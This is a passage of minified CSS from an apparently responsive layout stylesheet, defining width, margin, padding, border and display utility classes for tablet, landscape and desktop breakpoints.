-0.5em}.tb_margin_hf{margin:0.5em}.tb_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_margin_hf_t{margin-top:0.5em}.tb_margin_hf_b{margin-bottom:0.5em}.tb_margin_hf_r{margin-right:0.5em}.tb_margin_hf_l{margin-left:0.5em}.tb_padding_hf{padding:0.5em}.tb_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_padding_hf_t{padding-top:0.5em}.tb_padding_hf_b{padding-bottom:0.5em}.tb_padding_hf_r{padding-right:0.5em}.tb_padding_hf_l{padding-left:0.5em}.tb_margin_auto{margin:auto}.tb_margin_container{margin: -1em}.tb_margin{margin:1em}.tb_margin_h{margin-right:1em;margin-left:1em}.tb_margin_v{margin-top:1em;margin-bottom:1em}.tb_margin_t{margin-top:1em}.tb_margin_b{margin-bottom:1em}.tb_margin_r{margin-right:1em}.tb_margin_l{margin-left:1em}.tb_padding{padding:1em}.tb_padding_h{padding-right:1em;padding-left:1em}.tb_padding_v{padding-top:1em;padding-bottom:1em}.tb_padding_t{padding-top:1em}.tb_padding_b{padding-bottom:1em}.tb_padding_r{padding-right:1em}.tb_padding_l{padding-left:1em}.tb_margin_auto{margin:auto}.tb_margin_oqt_container{margin: -1.25em}.tb_margin_oqt{margin:1.25em}.tb_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_margin_oqt_t{margin-top:1.25em}.tb_margin_oqt_b{margin-bottom:1.25em}.tb_margin_oqt_r{margin-right:1.25em}.tb_margin_oqt_l{margin-left:1.25em}.tb_padding_oqt{padding:1.25em}.tb_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_padding_oqt_t{padding-top:1.25em}.tb_padding_oqt_b{padding-bottom:1.25em}.tb_padding_oqt_r{padding-right:1.25em}.tb_padding_oqt_l{padding-left:1.25em}.tb_margin_auto{margin:auto}.tb_margin_ohf_container{margin: -1.5em}.tb_margin_ohf{margin:1.5em}.tb_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_margin_ohf_t{margin-top:1.5em}.tb_margin_ohf_b{margin-bottom:1.5em}.tb_margin_ohf_r{margin-right:1.5em}.tb_margin_ohf_l{margin-left:1.5em}.tb_padding_ohf{padding:1.5em}.tb_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_padding_ohf_t{padding-top:1.5em}.tb_padding_ohf_b{padding-bottom:1.5em}.tb_padding_ohf_r{padding-right:1.5em}.tb_padding_ohf_l{padding-left:1.5em}.tb_margin_auto{margin:auto}.tb_margin_db_container{margin: -2em}.tb_margin_db{margin:2em}.tb_margin_db_h{margin-right:2em;margin-left:2em}.tb_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_margin_db_t{margin-top:2em}.tb_margin_db_b{margin-bottom:2em}.tb_margin_db_r{margin-right:2em}.tb_margin_db_l{margin-left:2em}.tb_padding_db{padding:2em}.tb_padding_db_h{padding-right:2em;padding-left:2em}.tb_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_padding_db_t{padding-top:2em}.tb_padding_db_b{padding-bottom:2em}.tb_padding_db_r{padding-right:2em}.tb_padding_db_l{padding-left:2em}.tb_margin_c{margin:0}.tb_padding_c{padding:0}.tb_border{border:1px
solid #efeeed}.tb_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_border_t{border-top:1px solid #efeeed}.tb_border_b{border-bottom:1px solid #efeeed}.tb_border_r{border-right:1px solid #efeeed}.tb_border_l{border-left:1px solid #efeeed}.tb_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 979px){html,body{font-size:11pt}.container{width:100%;max-width:931px}.tb_p_rtl_c{direction:rtl}.tb_p_ltr_c{direction:ltr}.tb_p_rtl{direction:rtl}.tb_p_ltr{direction:ltr}.tb_p_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_show,.tb_p_display_b{display:block !important}.tb_p_hide,.tb_p_display_n{display:none !important}.tb_p_display_ib{display:inline-block}.tb_p_position_a{position:absolute}.tb_p_position_r{position:relative !important}.tb_p_position_s{position:static}.tb_p_position_f{position:fixed}.tb_p_overflow_h{overflow:hidden}.tb_p_overflow_v{overflow:visible}.tb_p_float_r{float:right}.tb_p_float_l{float:left}.tb_p_float_c{float:none}.tb_p_w_5{width:5%}.tb_p_prefix_5{margin-right:5%}.tb_p_suffix_5{margin-left:5%}.tb_p_w_10{width:10%}.tb_p_prefix_10{margin-right:10%}.tb_p_suffix_10{margin-left:10%}.tb_p_w_15{width:15%}.tb_p_prefix_15{margin-right:15%}.tb_p_suffix_15{margin-left:15%}.tb_p_w_20{width:20%}.tb_p_prefix_20{margin-right:20%}.tb_p_suffix_20{margin-left:20%}.tb_p_w_25{width:25%}.tb_p_prefix_25{margin-right:25%}.tb_p_suffix_25{margin-left:25%}.tb_p_w_30{width:30%}.tb_p_prefix_30{margin-right:30%}.tb_p_suffix_30{margin-left:30%}.tb_p_w_35{width:35%}.tb_p_prefix_35{margin-right:35%}.tb_p_suffix_35{margin-left:35%}.tb_p_w_40{width:40%}.tb_p_prefix_40{margin-right:40%}.tb_p_suffix_40{margin-left:40%}.tb_p_w_45{width:45%}.tb_p_prefix_45{margin-right:45%}.tb_p_suffix_45{margin-left:45%}.tb_p_w_50{width:50%}.tb_p_prefix_50{margin-right:50%}.tb_p_suffix_50{margin-left:50%}.tb_p_w_55{width:55%}.tb_p_prefix_55{margin-right:55%}.tb_p_suffix_55{margin-left:55%}.tb_p_w_60{width:60%}.tb_p_prefix_60{margin-right:60%}.tb_p_suffix_60{margin-left:60%}.tb_p_w_65{width:65%}.tb_p_prefix_65{margin-right:65%}.tb_p_suffix_65{margin-left:65%}.tb_p_w_70{width:70%}.tb_p_prefix_70{margin-right:70%}.tb_p_suffix_70{margin-left:70%}.tb_p_w_75{width:75%}.tb_p_prefix_75{margin-right:75%}.tb_p_suffix_75{margin-left:75%}.tb_p_w_80{width:80%}.tb_p_prefix_80{margin-right:80%}.tb_p_suffix_80{margin-left:80%}.tb_p_w_85{width:85%}.tb_p_prefix_85{margin-right:85%}.tb_p_suffix_85{margin-left:85%}.tb_p_w_90{width:90%}.tb_p_prefix_90{margin-right:90%}.tb_p_suffix_90{margin-left:90%}.tb_p_w_95{width:95%}.tb_p_prefix_95{margin-right:95%}.tb_p_suffix_95{margin-left:95%}.tb_p_w_100{width:100%}.tb_p_prefix_100{margin-right:100%}.tb_p_suffix_100{margin-left:100%}.tb_p_w_c{width:auto}.tb_p_prefix_c{margin-right:auto}.tb_p_suffix_c{margin-left:auto}.tb_p_w_11{width:11.11%}.tb_p_prefix_11{margin-right:11.11%}.tb_p_suffix_11{margin-left:11.11%}.tb_p_w_12{width:12.5%}.tb_p_prefix_12{margin-right:12.5%}.tb_p_suffix_12{margin-left:12.5%}.tb_p_w_14{width:14.284%}.tb_p_prefix_14{margin-right:14.284%}.tb_p_suffix_14{margin-left:14.284%}.tb_p_w_16{width:16.659%}.tb_p_prefix_16{margin-right:16.659%}.tb_p_suffix_16{margin-left:16.659%}.tb_p_w_33{width:33.329%}.tb_p_prefix_33{margin-right:33.329%}.tb_p_suffix_33{margin-left:33.329%}.tb_p_w_66{width:66.659%}.tb_p_prefix_66{margin-right:66.659%}.tb_p_suffix_66{margin-left:66.659%}.tb_p_center{text-align:center}.tb_p_right{text-align:right}.tb_p_left{text-align:left}.tb_p_middle{vertical-align:middle}.tb_p_top{vertical-align:top}.tb_p_bottom{vertical-align:bottom}.tb_p_margin_auto{margin:auto}.tb_p_margin_qt_container{margin: -0.25em}.tb_p_margin_qt{margin:0.25em}.tb_p_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_p_margin_qt_t{margin-top:0.25em}.tb_p_margin_qt_b{margin-bottom:0.25em}.tb_p_margin_qt_r{margin-right:0.25em}.tb_p_margin_qt_l{margin-left:0.25em}.tb_p_padding_qt{padding:0.25em}.tb_p_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_p_padding_qt_t{padding-top:0.25em}.tb_p_padding_qt_b{padding-bottom:0.25em}.tb_p_padding_qt_r{padding-right:0.25em}.tb_p_padding_qt_l{padding-left:0.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_hf_container{margin: -0.5em}.tb_p_margin_hf{margin:0.5em}.tb_p_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_p_margin_hf_t{margin-top:0.5em}.tb_p_margin_hf_b{margin-bottom:0.5em}.tb_p_margin_hf_r{margin-right:0.5em}.tb_p_margin_hf_l{margin-left:0.5em}.tb_p_padding_hf{padding:0.5em}.tb_p_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_p_padding_hf_t{padding-top:0.5em}.tb_p_padding_hf_b{padding-bottom:0.5em}.tb_p_padding_hf_r{padding-right:0.5em}.tb_p_padding_hf_l{padding-left:0.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_container{margin: -1em}.tb_p_margin{margin:1em}.tb_p_margin_h{margin-right:1em;margin-left:1em}.tb_p_margin_v{margin-top:1em;margin-bottom:1em}.tb_p_margin_t{margin-top:1em}.tb_p_margin_b{margin-bottom:1em}.tb_p_margin_r{margin-right:1em}.tb_p_margin_l{margin-left:1em}.tb_p_padding{padding:1em}.tb_p_padding_h{padding-right:1em;padding-left:1em}.tb_p_padding_v{padding-top:1em;padding-bottom:1em}.tb_p_padding_t{padding-top:1em}.tb_p_padding_b{padding-bottom:1em}.tb_p_padding_r{padding-right:1em}.tb_p_padding_l{padding-left:1em}.tb_p_margin_auto{margin:auto}.tb_p_margin_oqt_container{margin: -1.25em}.tb_p_margin_oqt{margin:1.25em}.tb_p_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_p_margin_oqt_t{margin-top:1.25em}.tb_p_margin_oqt_b{margin-bottom:1.25em}.tb_p_margin_oqt_r{margin-right:1.25em}.tb_p_margin_oqt_l{margin-left:1.25em}.tb_p_padding_oqt{padding:1.25em}.tb_p_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_p_padding_oqt_t{padding-top:1.25em}.tb_p_padding_oqt_b{padding-bottom:1.25em}.tb_p_padding_oqt_r{padding-right:1.25em}.tb_p_padding_oqt_l{padding-left:1.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_ohf_container{margin: -1.5em}.tb_p_margin_ohf{margin:1.5em}.tb_p_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_p_margin_ohf_t{margin-top:1.5em}.tb_p_margin_ohf_b{margin-bottom:1.5em}.tb_p_margin_ohf_r{margin-right:1.5em}.tb_p_margin_ohf_l{margin-left:1.5em}.tb_p_padding_ohf{padding:1.5em}.tb_p_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_p_padding_ohf_t{padding-top:1.5em}.tb_p_padding_ohf_b{padding-bottom:1.5em}.tb_p_padding_ohf_r{padding-right:1.5em}.tb_p_padding_ohf_l{padding-left:1.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_db_container{margin: -2em}.tb_p_margin_db{margin:2em}.tb_p_margin_db_h{margin-right:2em;margin-left:2em}.tb_p_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_p_margin_db_t{margin-top:2em}.tb_p_margin_db_b{margin-bottom:2em}.tb_p_margin_db_r{margin-right:2em}.tb_p_margin_db_l{margin-left:2em}.tb_p_padding_db{padding:2em}.tb_p_padding_db_h{padding-right:2em;padding-left:2em}.tb_p_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_p_padding_db_t{padding-top:2em}.tb_p_padding_db_b{padding-bottom:2em}.tb_p_padding_db_r{padding-right:2em}.tb_p_padding_db_l{padding-left:2em}.tb_p_margin_c{margin:0}.tb_p_padding_c{padding:0}.tb_p_border{border:1px
solid #efeeed}.tb_p_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_p_border_t{border-top:1px solid #efeeed}.tb_p_border_b{border-bottom:1px solid #efeeed}.tb_p_border_r{border-right:1px solid #efeeed}.tb_p_border_l{border-left:1px solid #efeeed}.tb_p_border_c{border:none}}@media only screen and (min-width: 980px) and (max-width: 1199px){html,body{font-size:12pt}.container{width:95%}.tb_l_rtl_c{direction:rtl}.tb_l_ltr_c{direction:ltr}.tb_l_rtl{direction:rtl}.tb_l_ltr{direction:ltr}.tb_l_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_show,.tb_l_display_b{display:block !important}.tb_l_hide,.tb_l_display_n{display:none !important}.tb_l_display_ib{display:inline-block}.tb_l_position_a{position:absolute}.tb_l_position_r{position:relative !important}.tb_l_position_s{position:static}.tb_l_position_f{position:fixed}.tb_l_overflow_h{overflow:hidden}.tb_l_overflow_v{overflow:visible}.tb_l_float_r{float:right}.tb_l_float_l{float:left}.tb_l_float_c{float:none}.tb_l_w_5{width:5%}.tb_l_prefix_5{margin-right:5%}.tb_l_suffix_5{margin-left:5%}.tb_l_w_10{width:10%}.tb_l_prefix_10{margin-right:10%}.tb_l_suffix_10{margin-left:10%}.tb_l_w_15{width:15%}.tb_l_prefix_15{margin-right:15%}.tb_l_suffix_15{margin-left:15%}.tb_l_w_20{width:20%}.tb_l_prefix_20{margin-right:20%}.tb_l_suffix_20{margin-left:20%}.tb_l_w_25{width:25%}.tb_l_prefix_25{margin-right:25%}.tb_l_suffix_25{margin-left:25%}.tb_l_w_30{width:30%}.tb_l_prefix_30{margin-right:30%}.tb_l_suffix_30{margin-left:30%}.tb_l_w_35{width:35%}.tb_l_prefix_35{margin-right:35%}.tb_l_suffix_35{margin-left:35%}.tb_l_w_40{width:40%}.tb_l_prefix_40{margin-right:40%}.tb_l_suffix_40{margin-left:40%}.tb_l_w_45{width:45%}.tb_l_prefix_45{margin-right:45%}.tb_l_suffix_45{margin-left:45%}.tb_l_w_50{width:50%}.tb_l_prefix_50{margin-right:50%}.tb_l_suffix_50{margin-left:50%}.tb_l_w_55{width:55%}.tb_l_prefix_55{margin-right:55%}.tb_l_suffix_55{margin-left:55%}.tb_l_w_60{width:60%}.tb_l_prefix_60{margin-right:60%}.tb_l_suffix_60{margin-left:60%}.tb_l_w_65{width:65%}.tb_l_prefix_65{margin-right:65%}.tb_l_suffix_65{margin-left:65%}.tb_l_w_70{width:70%}.tb_l_prefix_70{margin-right:70%}.tb_l_suffix_70{margin-left:70%}.tb_l_w_75{width:75%}.tb_l_prefix_75{margin-right:75%}.tb_l_suffix_75{margin-left:75%}.tb_l_w_80{width:80%}.tb_l_prefix_80{margin-right:80%}.tb_l_suffix_80{margin-left:80%}.tb_l_w_85{width:85%}.tb_l_prefix_85{margin-right:85%}.tb_l_suffix_85{margin-left:85%}.tb_l_w_90{width:90%}.tb_l_prefix_90{margin-right:90%}.tb_l_suffix_90{margin-left:90%}.tb_l_w_95{width:95%}.tb_l_prefix_95{margin-right:95%}.tb_l_suffix_95{margin-left:95%}.tb_l_w_100{width:100%}.tb_l_prefix_100{margin-right:100%}.tb_l_suffix_100{margin-left:100%}.tb_l_w_c{width:auto}.tb_l_prefix_c{margin-right:auto}.tb_l_suffix_c{margin-left:auto}.tb_l_w_11{width:11.11%}.tb_l_prefix_11{margin-right:11.11%}.tb_l_suffix_11{margin-left:11.11%}.tb_l_w_12{width:12.5%}.tb_l_prefix_12{margin-right:12.5%}.tb_l_suffix_12{margin-left:12.5%}.tb_l_w_14{width:14.284%}.tb_l_prefix_14{margin-right:14.284%}.tb_l_suffix_14{margin-left:14.284%}.tb_l_w_16{width:16.659%}.tb_l_prefix_16{margin-right:16.659%}.tb_l_suffix_16{margin-left:16.659%}.tb_l_w_33{width:33.329%}.tb_l_prefix_33{margin-right:33.329%}.tb_l_suffix_33{margin-left:33.329%}.tb_l_w_66{width:66.659%}.tb_l_prefix_66{margin-right:66.659%}.tb_l_suffix_66{margin-left:66.659%}.tb_l_center{text-align:center}.tb_l_right{text-align:right}.tb_l_left{text-align:left}.tb_l_middle{vertical-align:middle}.tb_l_top{vertical-align:top}.tb_l_bottom{vertical-align:bottom}.tb_l_margin_auto{margin:auto}.tb_l_margin_qt_container{margin: -0.25em}.tb_l_margin_qt{margin:0.25em}.tb_l_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_l_margin_qt_t{margin-top:0.25em}.tb_l_margin_qt_b{margin-bottom:0.25em}.tb_l_margin_qt_r{margin-right:0.25em}.tb_l_margin_qt_l{margin-left:0.25em}.tb_l_padding_qt{padding:0.25em}.tb_l_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_l_padding_qt_t{padding-top:0.25em}.tb_l_padding_qt_b{padding-bottom:0.25em}.tb_l_padding_qt_r{padding-right:0.25em}.tb_l_padding_qt_l{padding-left:0.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_hf_container{margin: -0.5em}.tb_l_margin_hf{margin:0.5em}.tb_l_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_l_margin_hf_t{margin-top:0.5em}.tb_l_margin_hf_b{margin-bottom:0.5em}.tb_l_margin_hf_r{margin-right:0.5em}.tb_l_margin_hf_l{margin-left:0.5em}.tb_l_padding_hf{padding:0.5em}.tb_l_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_l_padding_hf_t{padding-top:0.5em}.tb_l_padding_hf_b{padding-bottom:0.5em}.tb_l_padding_hf_r{padding-right:0.5em}.tb_l_padding_hf_l{padding-left:0.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_container{margin: -1em}.tb_l_margin{margin:1em}.tb_l_margin_h{margin-right:1em;margin-left:1em}.tb_l_margin_v{margin-top:1em;margin-bottom:1em}.tb_l_margin_t{margin-top:1em}.tb_l_margin_b{margin-bottom:1em}.tb_l_margin_r{margin-right:1em}.tb_l_margin_l{margin-left:1em}.tb_l_padding{padding:1em}.tb_l_padding_h{padding-right:1em;padding-left:1em}.tb_l_padding_v{padding-top:1em;padding-bottom:1em}.tb_l_padding_t{padding-top:1em}.tb_l_padding_b{padding-bottom:1em}.tb_l_padding_r{padding-right:1em}.tb_l_padding_l{padding-left:1em}.tb_l_margin_auto{margin:auto}.tb_l_margin_oqt_container{margin: -1.25em}.tb_l_margin_oqt{margin:1.25em}.tb_l_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_l_margin_oqt_t{margin-top:1.25em}.tb_l_margin_oqt_b{margin-bottom:1.25em}.tb_l_margin_oqt_r{margin-right:1.25em}.tb_l_margin_oqt_l{margin-left:1.25em}.tb_l_padding_oqt{padding:1.25em}.tb_l_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_l_padding_oqt_t{padding-top:1.25em}.tb_l_padding_oqt_b{padding-bottom:1.25em}.tb_l_padding_oqt_r{padding-right:1.25em}.tb_l_padding_oqt_l{padding-left:1.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_ohf_container{margin: -1.5em}.tb_l_margin_ohf{margin:1.5em}.tb_l_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_l_margin_ohf_t{margin-top:1.5em}.tb_l_margin_ohf_b{margin-bottom:1.5em}.tb_l_margin_ohf_r{margin-right:1.5em}.tb_l_margin_ohf_l{margin-left:1.5em}.tb_l_padding_ohf{padding:1.5em}.tb_l_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_l_padding_ohf_t{padding-top:1.5em}.tb_l_padding_ohf_b{padding-bottom:1.5em}.tb_l_padding_ohf_r{padding-right:1.5em}.tb_l_padding_ohf_l{padding-left:1.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_db_container{margin: -2em}.tb_l_margin_db{margin:2em}.tb_l_margin_db_h{margin-right:2em;margin-left:2em}.tb_l_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_l_margin_db_t{margin-top:2em}.tb_l_margin_db_b{margin-bottom:2em}.tb_l_margin_db_r{margin-right:2em}.tb_l_margin_db_l{margin-left:2em}.tb_l_padding_db{padding:2em}.tb_l_padding_db_h{padding-right:2em;padding-left:2em}.tb_l_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_l_padding_db_t{padding-top:2em}.tb_l_padding_db_b{padding-bottom:2em}.tb_l_padding_db_r{padding-right:2em}.tb_l_padding_db_l{padding-left:2em}.tb_l_margin_c{margin:0}.tb_l_padding_c{padding:0}.tb_l_border{border:1px
solid #efeeed}.tb_l_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_l_border_t{border-top:1px solid #efeeed}.tb_l_border_b{border-bottom:1px solid #efeeed}.tb_l_border_r{border-right:1px solid #efeeed}.tb_l_border_l{border-left:1px solid #efeeed}.tb_l_border_c{border:none}}@media only screen and (min-width: 1200px) and (max-width: 1399px){html,body{font-size:12pt}}@media only screen and (min-width: 1200px) and (max-width: 1599px){html,body{font-size:12pt}.container{width:75%;min-width:1140px;max-width:1200px}.dt_rtl_c{direction:rtl}.dt_ltr_c{direction:ltr}.dt_rtl{direction:rtl}.dt_ltr{direction:ltr}.dt_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_show,.dt_display_b{display:block !important}.dt_hide,.dt_display_n{display:none !important}.dt_display_ib{display:inline-block}.dt_position_a{position:absolute}.dt_position_r{position:relative !important}.dt_position_s{position:static}.dt_position_f{position:fixed}.dt_overflow_h{overflow:hidden}.dt_overflow_v{overflow:visible}.dt_float_r{float:right}.dt_float_l{float:left}.dt_float_c{float:none}.dt_w_5{width:5%}.dt_prefix_5{margin-right:5%}.dt_suffix_5{margin-left:5%}.dt_w_10{width:10%}.dt_prefix_10{margin-right:10%}.dt_suffix_10{margin-left:10%}.dt_w_15{width:15%}.dt_prefix_15{margin-right:15%}.dt_suffix_15{margin-left:15%}.dt_w_20{width:20%}.dt_prefix_20{margin-right:20%}.dt_suffix_20{margin-left:20%}.dt_w_25{width:25%}.dt_prefix_25{margin-right:25%}.dt_suffix_25{margin-left:25%}.dt_w_30{width:30%}.dt_prefix_30{margin-right:30%}.dt_suffix_30{margin-left:30%}.dt_w_35{width:35%}.dt_prefix_35{margin-right:35%}.dt_suffix_35{margin-left:35%}.dt_w_40{width:40%}.dt_prefix_40{margin-right:40%}.dt_suffix_40{margin-left:40%}.dt_w_45{width:45%}.dt_prefix_45{margin-right:45%}.dt_suffix_45{margin-left:45%}.dt_w_50{width:50%}.dt_prefix_50{margin-right:50%}.dt_suffix_50{margin-left:50%}.dt_w_55{width:55%}.dt_prefix_55{margin-right:55%}.dt_suffix_55{margin-left:55%}.dt_w_60{width:60%}.dt_prefix_60{margin-right:60%}.dt_suffix_60{margin-left:60%}.dt_w_65{width:65%}.dt_prefix_65{margin-right:65%}.dt_suffix_65{margin-left:65%}.dt_w_70{width:70%}.dt_prefix_70{margin-right:70%}.dt_suffix_70{margin-left:70%}.dt_w_75{width:75%}.dt_prefix_75{margin-right:75%}.dt_suffix_75{margin-left:75%}.dt_w_80{width:80%}.dt_prefix_80{margin-right:80%}.dt_suffix_80{margin-left:80%}.dt_w_85{width:85%}.dt_prefix_85{margin-right:85%}.dt_suffix_85{margin-left:85%}.dt_w_90{width:90%}.dt_prefix_90{margin-right:90%}.dt_suffix_90{margin-left:90%}.dt_w_95{width:95%}.dt_prefix_95{margin-right:95%}.dt_suffix_95{margin-left:95%}.dt_w_100{width:100%}.dt_prefix_100{margin-right:100%}.dt_suffix_100{margin-left:100%}.dt_w_c{width:auto}.dt_prefix_c{margin-right:auto}.dt_suffix_c{margin-left:auto}.dt_w_11{width:11.11%}.dt_prefix_11{margin-right:11.11%}.dt_suffix_11{margin-left:11.11%}.dt_w_12{width:12.5%}.dt_prefix_12{margin-right:12.5%}.dt_suffix_12{margin-left:12.5%}.dt_w_14{width:14.284%}.dt_prefix_14{margin-right:14.284%}.dt_suffix_14{margin-left:14.284%}.dt_w_16{width:16.659%}.dt_prefix_16{margin-right:16.659%}.dt_suffix_16{margin-left:16.659%}.dt_w_33{width:33.329%}.dt_prefix_33{margin-right:33.329%}.dt_suffix_33{margin-left:33.329%}.dt_w_66{width:66.659%}.dt_prefix_66{margin-right:66.659%}.dt_suffix_66{margin-left:66.659%}.dt_center{text-align:center}.dt_right{text-align:right}.dt_left{text-align:left}.dt_middle{vertical-align:middle}.dt_top{vertical-align:top}.dt_bottom{vertical-align:bottom}.dt_margin_auto{margin:auto}.dt_margin_qt_container{margin: -0.25em}.dt_margin_qt{margin:0.25em}.dt_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.dt_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.dt_margin_qt_t{margin-top:0.25em}.dt_margin_qt_b{margin-bottom:0.25em}.dt_margin_qt_r{margin-right:0.25em}.dt_margin_qt_l{margin-left:0.25em}.dt_padding_qt{padding:0.25em}.dt_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.dt_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.dt_padding_qt_t{padding-top:0.25em}.dt_padding_qt_b{padding-bottom:0.25em}.dt_padding_qt_r{padding-right:0.25em}.dt_padding_qt_l{padding-left:0.25em}.dt_margin_auto{margin:auto}.dt_margin_hf_container{margin: -0.5em}.dt_margin_hf{margin:0.5em}.dt_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.dt_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.dt_margin_hf_t{margin-top:0.5em}.dt_margin_hf_b{margin-bottom:0.5em}.dt_margin_hf_r{margin-right:0.5em}.dt_margin_hf_l{margin-left:0.5em}.dt_padding_hf{padding:0.5em}.dt_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.dt_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.dt_padding_hf_t{padding-top:0.5em}.dt_padding_hf_b{padding-bottom:0.5em}.dt_padding_hf_r{padding-right:0.5em}.dt_padding_hf_l{padding-left:0.5em}.dt_margin_auto{margin:auto}.dt_margin_container{margin: -1em}.dt_margin{margin:1em}.dt_margin_h{margin-right:1em;margin-left:1em}.dt_margin_v{margin-top:1em;margin-bottom:1em}.dt_margin_t{margin-top:1em}.dt_margin_b{margin-bottom:1em}.dt_margin_r{margin-right:1em}.dt_margin_l{margin-left:1em}.dt_padding{padding:1em}.dt_padding_h{padding-right:1em;padding-left:1em}.dt_padding_v{padding-top:1em;padding-bottom:1em}.dt_padding_t{padding-top:1em}.dt_padding_b{padding-bottom:1em}.dt_padding_r{padding-right:1em}.dt_padding_l{padding-left:1em}.dt_margin_auto{margin:auto}.dt_margin_oqt_container{margin: -1.25em}.dt_margin_oqt{margin:1.25em}.dt_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.dt_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.dt_margin_oqt_t{margin-top:1.25em}.dt_margin_oqt_b{margin-bottom:1.25em}.dt_margin_oqt_r{margin-right:1.25em}.dt_margin_oqt_l{margin-left:1.25em}.dt_padding_oqt{padding:1.25em}.dt_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.dt_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.dt_padding_oqt_t{padding-top:1.25em}.dt_padding_oqt_b{padding-bottom:1.25em}.dt_padding_oqt_r{padding-right:1.25em}.dt_padding_oqt_l{padding-left:1.25em}.dt_margin_auto{margin:auto}.dt_margin_ohf_container{margin: 